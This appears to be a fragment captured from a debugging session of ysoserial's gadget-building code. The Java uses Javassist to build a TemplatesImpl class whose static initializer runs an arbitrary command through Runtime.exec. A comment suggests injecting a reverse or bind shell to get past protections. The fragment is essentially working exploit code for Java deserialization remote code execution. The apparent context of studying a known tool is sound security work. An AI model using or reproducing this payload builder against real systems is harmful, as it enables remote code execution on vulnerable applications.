 final T templates = tplClass.newInstance();   tplClass: "class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl"    templates: TemplatesImpl@
// use template gadget class
ClassPool pool = ClassPool.getDefault();//获取类的搜索路径   pool: "[class path: com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.class;ys
pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
pool.insertClassPath(new ClassClassPath(abstTranslet));   abstTranslet: "class com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"
final CtClass clazz = pool.get(StubTransletPayload.class.getName());   clazz: "javassist.CtClassType@62ee68d8[public static class ysoserial.payloads.u
// run command in static initializer
// TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
clazz.makeClassInitializer().insertAfter( src: "java.lang.Runtime.getRuntime().exec(\"" + command.replaceAll( regex: "\"", replacement: "\\\"") + "\");");
// sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
clazz.setName("ysoserial.Pwner" + System.nanoTime());
CtClass superC = pool.get(abstTranslet.getName());
clazz.setSuperclass(superC);